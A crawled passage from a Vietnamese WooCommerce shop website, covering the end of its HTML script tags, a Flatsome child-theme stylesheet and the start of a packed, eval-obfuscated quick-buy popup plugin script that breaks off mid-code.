bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tienhanh.vn/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=2.1.7" id="devvn-quickbuy-script-js"></script>
<script type="text/javascript" src="https://tienhanh.vn/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1.2.6" id="magnific-popup-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https:\/\/tienhanh.vn\/wp-admin\/admin-ajax.php","img_size":"5000000","img_size_text":"5 MB","cmt_length":"20","number_img_upload":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tienhanh.vn/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1.2.6" id="devvn-reviews-script-js"></script>
<script type="text/javascript" src="https://tienhanh.vn/wp-content/plugins/devvn-woocommerce-reviews/js/mh-custom.js?ver=1.2.6" id="custom-js-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"hi\u1ec7n","visibility_hide":"\u1ea9n","visibility_hide_by_default":"1","width":"Auto","smooth_scroll_offset":"80"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tienhanh.vn/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/tienhanh.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tienhanh.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.7.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://tienhanh.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.7.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://tienhanh.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.7.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tienhanh.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.7.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://tienhanh.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.7.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tienhanh.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.7.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f22a190d9a82479cbef8b881852cb1ac","fragment_name":"wc_fragments_f22a190d9a82479cbef8b881852cb1ac","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tienhanh.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.7.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://tienhanh.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://tienhanh.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/tienhanh.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tienhanh.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.2" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://tienhanh.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://tienhanh.vn/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/tienhanh.vn\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tienhanh.vn/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://tienhanh.vn/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://tienhanh.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://tienhanh.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://tienhanh.vn/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tienhanh.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-04-12 16:16:03+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://tienhanh.vn/wp-admin/js/password-strength-meter.min.js?ver=6.5.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://tienhanh.vn/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=6.7.0" id="wc-password-strength-meter-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tienhanh.vn/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 229
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/


@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

/*Css chỉnh màu cho tiêu đề popup*/
.devvn-popup-title {
    background: linear-gradient(to bottom,#a00000 0%,#f65454 100%);
}
 
/*Css chỉnh màu cho button đặt mua ngay*/
.popup-customer-info-group .devvn-order-btn{
    background: -webkit-gradient(linear, left top, left bottom, from(#e80000), to(#650000));
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tienhanh.vn/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=2.1.7
body_size: 18123
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('5 7u=[\'dW\',\'eV\',\'7z\',\'9K\',\'f3ận/f0ện\',\'[G=\\y\',\'7\',\'7j\',\'4Z\',\'8I\',\'bd\',\'9b\',\'6E\',\'eY\',\'f2\',\'2P\',\'79\',\'.7W\',\'7t\',\'eM\',\'</b0>\',\'9T\',\'f5\',\'8h\',\'Số\\rđiện\\eJại\\d5ô2d\\rđú2d\\rđịd1\\dyạ2d.\',\'ch\',\'eH\',\'4l\',\'42\',\'en\',\'er\',\'7r\',\'eK\',\'1Q\',\'a1\',\'1f-\',\'eZ\',\'aV\',\'9t\',\'ad\',\'eX\',\'eO\',\'ee\',\'67\',\'.dT\',\'#cU\\aT:aU\',\'#dS\',\'5l\',\'3r,\\ef\',\'e2\',\'1k\',\'9Z\',\'9w\',\'be\',\'bs\',\'e5\',\'9P\',\'gy\',\'9c\',\'b5\',\'9l\',\'gz\',\'1A\',\'.4k\\2n[G=\\81[0]\\y]\',\'gD\',\'9p\',\'gh\',\'gf\',\'8J\',\'<b0\\dw=\\ge-bN-5G\\y>\',\'gq\',\'.2S-2a-83\',\'gp\',\'6Q\',\'3c\',\'#bZ\\aT:aU\',\'gm\',\'gn\',\'h4\',\'aa\',\'dq\',\'h5\',\'5i\',\'.2a-P-51\',\'1f-h3\',\'5o\',\'2U\',\'h2-in-dm\',\'hc\',\'hb\',\'9G\',\'c1\',\'gL\',\'gQ\',\'8K\',\'cT-3L\',\'.2S-2a-3c\',\'<7x>\',\'gX\',\'7l\',\'3r\\r.1r\\r.bP.bH\',\'9R\',\'gV\',\'gU\',\'.fs\',\'fD\',\'.9K\',\'fe\',\'.9L.ff-9L\\r>\\r.2p\',\'.co\',\'fc\',\'fj\',\'3o\',\'8m\',\'8w\',\'.P-fG\',\'dh\',\'-bX-\',\'g2\',\'g0\',\'as\',\'1P\',\'6M\',\'#fX\',\'fY\',\'g3\',\'ca\',\'6D\',\'9u\',\'cL\',\'g4\',\'3l[G=\\3p-2U\\y]\',\'g5\',\'aW\',\'1f-cF\',\'cz\',\'fW,\\2n,\\fL\',\'9u.3m\',\'fS\',\'3r\\r.2S-2a-83\',\'.fR\\r\',\'.1r\\r.dm-fQ-fT\',\'9j\',\'fN\',\'.1r\\2n[G=\\cX\\y]\',\'53\',\'fI\',\'<4v\\fJ=\\y%cV%\\y\\fK=\\fM\\y\\dw=\\fV-1k\\y>&#g7;</4v>\',\'ga\',\'g1\',\'7U\',\'fF\',\'fk\',\'fo\',\'fh\',\'aM\',\'fd\',\'b2\',\'45\',\'9s\',\'fp\',\'9a\',\'\\5B-dc-fA\',\'6S\',\'.fB\\r\',\'fx\',\'fu\',\'.2S-fw-83-3Y\',\'c3\',\'du\',\'cW,\',\'1b\',\'G\',\'gK\',\'gN\',\'3z\',\'1S\',\'5t\',\'9e\',\'3m\',\'h9\',\'6o\',\'au\',\'cq\',\'h8\',\'h1\',\'.4k\\2n[G=\\81[0]\\y]:ds\',\'cF\',\'#cU\',\'9M\',\'6u\',\'gJ\',\'%cV%\',\'c5\',\'.go\',\'f8\',\'5G\',\'#df\',\'4S\',\'gk\',\'59:\\cA;\\gd:\\cA;\\gj:\\gt;\\gC:\\gE;\\gH:\\r-gx;\',\'ci\',\'ej\',\'1f-s-\',\'ea\',\'eR\',\'.2S-bo-89\',\'eN\',\'dI\',\'ba\',\'59\',\'3w\',\'bi\',\'\\et\',\'90\',\'bW\',\'cx\',\'4b\',\'1f-ew-1k\',\'.2S-2a-1k\',\'#7W,\\r.1r\\r.2p,\\2n.cw\',\'3L\',\'3r\\r.1r\',\'ep\',\'c4\',\'eG\',\'.1f-1k\',\'eu\',\'le-\',\'e4\',\'ed\',\'dL\',\'ex\',\'eI\',\'dc\',\'9d\',\'4v.7M[G=\\7J-7K-2p\\y]\',\'eF\\f7\\dU\',\'ct\',\'9B\',\'1b-1f-4C\',\'7X\',\'.4k\',\'<ci>\',\'eP\',\'em\',\'eC\',\'3v\',\'eA\',\'7e\',\'cb\',\'ez\',\'8x\',\'9o\',\'Xã/8Sườ2d\',\'aF\',\'eo\',\';\\d0=/;\\f1=\',\'a7\',\'eT\',\'.1r\\r.2p\',\'8P\',\'cT-dV\',\'4c\',\'dY\',\'\\5B-ei-3L\',\'#de\',\'8Q\',\'eg\',\'9U\',\'5n\',\'av\',\'5P\',\'e3\',\'e6\',\'91\',\'aD\',\'7f\',\'e8\',\'4C\',\'9W\',\'3l[G=\\3p-4c\\y]\',\';\\dQ=\',\'.1r\\2n[G=\\eL\\y]\',\'.cp-1P,\\r.cs\',\'3r\',\'he\',\'aA\',\'9f\',\'8R\',\'.2a-P-51-cD\',\'bk\',\'1f\',\'#gs\',\'dt\',\'h0\',\'.h7\',\'cY\',\'ha\',\'6N\',\'gZ\',\'6I\',\'gO\',\'6s\',\'gP\',\'1B\',\'8E\',\'.1r\',\'gM\',\'3r\\r.1r\\r.bP.bH\\r.gR-bN-5G\',\'ax\',\'6i\',\'1f-1k\',\'#bZ\',\'9x\',\'8c\',\'gS\',\'7x\',\'-o-\',\'82\',\'d3-\',\'gT\',\'gc\',\'fv\',\'ft\',\'fr\',\'b6\',\'3Y\',\'28\',\'fy\',\'cd\',\'.1r\\r.2p\\2n[G=\\cX\\y]\',\'fC\',\'aB\',\'#fq\',\'#3b\',\'f9\',\'bE\',\'fa\',\'fg\',\'fZ\',\'9I\',\';\\d0=/\',\'g8\',\'3l[G=\\3p-aY\\y]:ds\',\'cS\',\'g6\',\'aq\',\'fP\',\'fU\',\'bY\',\'77\',\'3h\',\'9o\\r\',\'fO\',\'fH\',\'g9\',\'1f-1P\',\'1f-2P\',\'fi\',\'3l[G=\\3p-4b\\y]\',\'fl\',\'fm\',\'3l[G=\\3p-G\\y]\',\'9m\',\'-bV-9W\',\'fb\',\'fz...\',\'6U\',\'3M\',\'fE(\',\'gb\',\'ab\',\'6Y\',\'<95\\gW=\\y\\y>Xã/8Sườ2d</95>\',\'gY\'];(7(2y,7h){5 5I=7(96){6H(--96){2y[\'b6\'](2y[\'b5\']())}};5I(++7h)}(7u,hd));5 20=7(2y,7h){2y=2y-cE;5 5I=7u[2y];e 5I};(7(4V){5 2R=20;2k 6V==2R(h6)&&6V[2R(gI)]?6V([2R(bf)],4V):2k gr==2R(gl)?4V(gg(2R(bf))):4V(1V[\'6Q\']||1V[2R(gF)])}(7(h){5 c=20,4F=c(gG),6T=\'gB\',bj=c(gA),aX=c(gv),6j=c(gu),am=c(gw),bx=c(dK),5q=c(dZ),1q=\'.\'+5q,4P=c(eh),6O=c(e7),8X=c(c9),1,3X=7(){},5s=!!1V[c(e1)],66,2K=h(1V),27,4B,2I,6m,38=7(br,bq){1[\'ev\'][\'Q\'](5q+br+1q,bq)},2z=7(bp,4w,7E,ah){5 2O=c,2v=K[2O(7c)](\'7x\');e 2v[2O(e0)]=2O(3P)+bp,7E&&(2v[2O(dM)]=7E),ah?4w&&4w[2O(9X)](2v):(2v=h(2v),4w&&2v[2O(es)](4w)),2v},13=7(2D,4z){5 2g=c;1[\'ev\'][2g(ey)](5q+2D,4z),1[\'f\'][2g(a3)]&&(2D=2D[2g(5c)](b)[2g(eS)]()+2D[\'6S\'](k),1[\'f\'][2g(a3)][2D]&&1[\'f\'][\'5l\'][2D][2g(dk)](1,h[2g(at)](4z)?4z:[4z]))},4W=7(6b){5 1M=c;if(6b!==6m||!1[1M(1C)][1M(4K)])1[\'4l\'][1M(4K)]=h(1[\'f\'][1M(eU)][1M(8j)](1M(ek),1[\'f\'][1M(ec)])),6m=6b;e 1[1M(1C)][1M(4K)]},5A=7(){5 4t=c;h[4t(16)][\'4S\']||(1=2M 3X(),1[4t(eb)](),h[4t(16)][4t(6z)]=1)},ay=7(){5 4s=c,6y=K[\'aF\'](\'p\')[\'6i\'],6A=[\'eW\',\'O\',\'f4\',4s(eE)];if(6y[4s(eD)]!==1Q)e!b;6H(6A[\'1S\'])if(6A[4s(eB)]()+4s(eQ)in 6y)e!b;e!k};3X[c(9N)]={\'dX\':3X,\'6I\':7(){5 1j=c,6w=ar[\'dR\'];1[\'av\']=1[1j(dJ)]=K[1j(dP)]&&!K[1j(dO)],1[1j(az)]=/dN/gi[1j(3O)](6w),1[\'aA\']=/e9|f6|hW/gi[1j(3O)](6w),1[\'ax\']=ay(),1[1j(aK)]=1[1j(az)]||1[1j(bl)]||/(aw kf)|ke|kd|kg|(aw kh)|(kj ki)|kc/i[1j(3O)](ar[1j(kb)]),27=h(K),1[\'aq\']={}},\'3o\':7(Z){5 8=c,1L;if(Z[\'as\']===!k){1[\'3w\']=Z[8(1c)][8(k6)](),1[8(2W)]=b;5 6t=Z[8(1c)],3n;5f(1L=b;1L<6t[8(D)];1L++){3n=6t[1L],3n[8(7b)]&&(3n=3n[\'el\'][b]);if(3n===Z[\'el\'][b]){1[8(2W)]=1L;aQ}}}1E 1[8(1c)]=h[8(at)](Z[8(1c)])?Z[8(1c)]:[Z[8(1c)]],1[\'au\']=Z[8(2W)]||b;if(1[\'7r\']){1[8(a4)]();e}1[8(dg)]=[],2I=\'\',Z[8(6q)]&&Z[8(6q)][\'1S\']?1[\'ev\']=Z[8(6q)][\'eq\'](b):1[\'ev\']=27,Z[8(5b)]?(1[8(6r)][Z[8(5b)]]||(1[8(6r)][Z[8(5b)]]={}),1[\'4l\']=1[8(6r)][Z[8(5b)]]):1[8(1C)]={},1[\'f\']=h[8(3I)](!b,{},h[\'3m\'][8(64)],Z),1[8(2Q)]=1[\'f\'][8(2Q)]===8(41)?!1[8(aK)]:1[\'f\'][8(2Q)],1[\'f\'][8(k5)]&&(1[\'f\'][8(6v)]=!k,1[\'f\'][8(k4)]=!k,1[\'f\'][8(7y)]=!k,1[\'f\'][\'6D\']=!k),1[\'aM\']||(1[8(2s)]=2z(\'bg\')[\'Q\'](8(2G)+1q,7(){5 aN=8;1[aN(5e)]()}),1[8(1a)]=2z(8(1a))[8(1W)](\'k7\',-k)[\'Q\'](8(2G)+1q,7(aJ){5 6B=8;1[6B(k8)](aJ[6B(6c)])&&1[\'1k\']()}),1[\'2P\']=2z(8(4f),1[8(1a)])),1[8(4Y)]=2z(8(19)),1[\'f\'][8(2m)]&&(1[8(2m)]=2z(8(2m),1[\'2P\'],1[\'f\'][8(8M)]));5 6J=h[8(16)][8(9h)];5f(1L=b;1L<6J[8(D)];1L++){5 4o=6J[1L];4o=4o[8(5c)](b)[\'aD\']()+4o[8(dj)](k),1[\'6I\'+4o][8(7H)](1)}13(\'ka\'),1[\'f\'][8(7y)]&&(1[\'f\'][8(bm)]?(38(6j,7(k9,kk,aG,aH){5 6d=8;aG[6d(kl)]=4W(aH[6d(1Y)])}),2I+=\'\\5B-1k-89-in\'):1[8(1a)][8(2t)](4W())),1[\'f\'][8(kw)]&&(2I+=8(kv)),1[8(2Q)]?1[\'1P\'][8(Y)]({\'a7\':1[\'f\'][8(a9)],\'kx\':8(3T),\'6E\':1[\'f\'][8(a9)]}):1[\'1P\'][8(Y)]({\'3L\':2K[\'aa\'](),\'78\':8(a5)}),(1[\'f\'][8(a6)]===!k||1[\'f\'][8(a6)]===8(41)&&!1[\'5P\'])&&1[8(2s)][8(Y)]({\'5t\':27[8(33)](),\'78\':8(a5)}),1[\'f\'][8(ky)]&&27[\'Q\'](\'a1\'+1q,7(a0){5 6e=8;a0[6e(kA)]===kz&&1[6e(5e)]()}),2K[\'Q\'](8(ku)+1q,7(){5 a2=8;1[a2(al)]()}),1[\'f\'][8(6v)]||(2I+=8(kt)),2I&&1[8(1a)][8(1m)](2I);5 7q=1[\'4I\']=2K[8(33)](),5r={};if(1[8(2Q)]&&1[8(ko)](7q)){5 68=1[8(kn)]();68&&(5r[\'aO\']=68)}1[8(2Q)]&&(1[8(5k)]?h(8(aP))[8(Y)](8(4L),8(3T)):5r[8(4L)]=8(3T));5 5w=1[\'f\'][8(7C)];e 1[8(5k)]&&(5w+=\'\\5B-km\'),5w&&1[8(aj)](5w),1[8(a4)](),13(8(bR)),h(\'8E\')[\'ab\'](5r),1[8(2s)][8(kp)](1[8(1a)])[8(ac)](1[\'f\'][8(ac)]||h(K[8(2N)])),1[8(kq)]=K[8(ks)],2J(7(){5 2F=8;1[2F(19)]?(1[\'7e\'](4P),1[2F(9H)]()):1[2F(2s)][2F(1m)](4P),27[\'Q\'](2F(kr)+1q,1[2F(k3)])},4H),1[8(5S)]=!b,1[8(al)](7q),13(am),Z},\'1k\':7(){5 24=c;if(!1[\'7r\'])e;13(6T),1[24(5S)]=!k,1[\'f\'][24(6R)]&&!1[24(k2)]&&1[24(cf)]?(1[24(aj)](6O),2J(7(){5 ai=24;1[ai(ae)]()},1[\'f\'][24(6R)])):1[24(ae)]()},\'ad\':7(){5 j=c;13(4F);5 7G=6O+\'\\r\'+4P+\'\\r\';1[j(2s)][j(3W)](),1[j(1a)][j(3W)](),1[j(4f)][j(jG)](),1[\'f\'][j(7C)]&&(7G+=1[\'f\'][j(7C)]+\'\\r\'),1[j(jF)](7G);if(1[\'5P\']){5 7w={\'aO\':\'\'};1[j(5k)]?h(j(aP))[j(Y)](j(4L),\'\'):7w[j(4L)]=\'\',h(j(15))[j(Y)](7w)}27[j(5Q)](j(jE)+1q+j(jH)+1q),1[\'ev\'][j(5Q)](1q),1[j(1a)][j(1W)](j(4U),j(jI))[j(7s)](j(75)),1[j(2s)][j(1W)](j(4U),\'1f-bg\'),1[\'2P\'][\'3z\'](j(4U),j(jK)),1[\'f\'][j(7y)]&&(!1[\'f\'][j(bm)]||1[j(1C)][1[j(21)][j(1Y)]]===!b)&&1[j(1C)][\'bi\']&&1[j(1C)][j(4K)][j(3W)](),1[\'f\'][\'9n\']&&1[\'7z\']&&h(1[\'7z\'])[j(jJ)](),1[j(21)]=1y,1[j(19)]=1y,1[j(1C)]=1y,1[j(jD)]=b,13(bj)},\'bk\':7(bC){5 1e=c;if(1[1e(bl)]){5 bt=K[1e(jC)][1e(jx)]/1V[1e(jw)],7g=1V[\'bs\']*bt;1[1e(1a)][1e(Y)](\'5t\',7g),1[\'4I\']=7g;}1E 1[\'4I\']=bC||2K[1e(33)]();1[1e(2Q)]||1[1e(1a)][1e(Y)](1e(33),1[\'4I\']),13(1e(jv));},\'bE\':7(){5 x=c,1F=1[x(1c)][1[x(2W)]];1[x(4Y)][\'6Y\'](),1[x(19)]&&1[x(19)][x(3W)](),1F[x(7b)]||(1F=1[x(jy)](1[x(2W)]));5 1t=1F[x(1Y)];13(x(jz),[1[\'7l\']?1[x(21)][\'1B\']:\'\',1t]),1[x(21)]=1F;if(!1[x(1C)][1t]){5 4J=1[\'f\'][1t]?1[\'f\'][1t][x(jB)]:!k;13(x(jA),4J),4J?1[\'4l\'][1t]=h(4J):1[x(1C)][1t]=!b;}4B&&4B!==1F[\'1B\']&&1[x(4f)][x(1J)](x(3P)+4B+\'-aZ\');5 bu=1[\'5o\'+1t[x(5c)](b)[x(jL)]()+1t[\'6S\'](k)](1F,1[\'4l\'][1t]);1[x(jM)](bu,1t),1F[\'jX\']=!b,13(bx,1F),4B=1F[x(1Y)],1[x(4f)][x(jW)](1[x(4Y)]),13(x(jY));},\'be\':7(4X,74){5 18=c;1[18(19)]=4X,4X?1[\'f\'][\'45\']&&1[\'f\'][\'6M\']&&1[18(1C)][74]===!b?1[18(19)][18(2V)](18(jZ))[18(D)]||1[18(19)][18(2t)](4W()):1[18(19)]=4X:1[18(19)]=\'\',13(aX),1[\'2P\'][18(1m)](18(3P)+74+\'-aZ\'),1[18(4Y)][18(2t)](1[\'3c\']);},\'aW\':7(49){5 H=c,L=1[\'3w\'][49],5Y;L[H(d7)]?L={\'el\':h(L)}:(5Y=L[H(1Y)],L={\'1b\':L,\'4C\':L[H(2b)]});if(L[\'el\']){5 5v=1[\'aV\'];5f(5 4a=b;4a<5v[H(D)];4a++)if(L[\'el\'][H(dd)](H(3P)+5v[4a])){5Y=5v[4a];aQ;}L[H(2b)]=L[\'el\'][H(1W)](H(k1)),L[H(2b)]||(L[H(2b)]=L[\'el\'][H(1W)](H(bh)));}e L[H(1Y)]=5Y||1[\'f\'][H(1Y)]||\'3Y\',L[H(2W)]=49,L[H(7b)]=!b,1[H(1c)][49]=L,13(H(k0),L),1[H(1c)][49];},\'dp\':7(2A,1x){5 1R=c,5O=7(6X){5 6W=20;6X[6W(jV)]=v,1[6W(9r)](6X,2A,1x);};1x||(1x={});5 2x=1R(jU);1x[\'9Z\']=2A,1x[1R(1c)]?(1x[1R(6x)]=!b,2A[1R(5Q)](2x)[\'Q\'](2x,5O)):(1x[1R(6x)]=!k,1x[1R(3J)]?2A[\'b2\'](2x)[\'Q\'](2x,1x[\'ba\'],5O):(1x[1R(1c)]=2A,2A[1R(5Q)](2x)[\'Q\'](2x,5O)));},\'bd\':7(1D,bF,1H){5 A=c,b8=1H[\'6s\']!==1Q?1H[A(b9)]:h[A(16)][A(64)][A(b9)];if(!b8&&(1D[A(jP)]===8G||1D[A(jO)]||1D[A(jN)]||1D[A(kC)]||1D[\'jR\']))e;5 4e=1H[A(b3)]!==1Q?1H[\'6o\']:h[A(16)][A(64)][A(b3)];if(4e){if(h[A(jT)](4e)){if(!4e[A(7H)](1))e!b;}1E{if(2K[A(jS)]()<4e)e!b;}}1D[A(1Y)]&&(1D[A(dz)](),1[A(5S)]&&1D[\'kB\']()),1H[\'el\']=h(1D[\'67\']),1H[A(3J)]&&(1H[A(1c)]=bF[A(2V)](1H[A(3J)])),1[A(5h)](1H);},\'6U\':7(2T,34){5 T=c;if(1[T(2m)]){66!==2T&&1[T(4f)][T(1J)](T(8U)+66),!34&&2T===T(4m)&&(34=1[\'f\'][T(8M)]);5 5T={\'91\':2T,\'5G\':34};13(T(kP),5T),2T=5T[T(lp)],34=5T[T(lk)],1[T(2m)][T(15)](34),1[T(2m)][T(2V)](\'a\')[\'Q\'](T(2G),7(8Z){5 8T=T;8Z[8T(l9)]();}),1[\'2P\'][T(1m)](T(8U)+2T),66=2T;}},\'90\':7(2H){5 2j=c;if(h(2H)[\'6N\'](8X))e;5 76=1[\'f\'][2j(6v)],7p=1[\'f\'][\'3v\'];if(76&&7p)e!b;if(!1[2j(19)]||h(2H)[\'6N\'](2j(lf))||1[2j(2m)]&&2H===1[2j(2m)][b])e!b;if(2H!==1[\'3c\'][b]&&!h[2j(6L)](1[\'3c\'][b],2H)){if(7p&&h[2j(6L)](K,2H))e!b;}1E{if(76)e!b;}e!k;},\'7e\':7(7o){5 72=c;1[72(2s)][72(1m)](7o),1[\'1P\'][\'6u\'](7o);},\'8Q\':7(69){5 